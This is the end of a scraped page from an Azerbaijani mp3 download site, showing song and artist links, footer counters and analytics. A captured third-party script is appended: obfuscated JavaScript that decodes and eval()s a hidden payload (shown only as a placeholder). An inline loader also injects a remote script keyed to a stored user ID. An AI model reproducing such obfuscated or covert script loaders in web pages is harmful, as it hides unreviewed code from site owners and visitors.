		<input type="hidden" name="post_id" id="post_id" value="11397"><input type="hidden" name="user_hash" value="8e25b5e2894d124ef01520a68955ebe83223c6d8"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192223_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1919
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"sYxCqgQrc",26,3,31))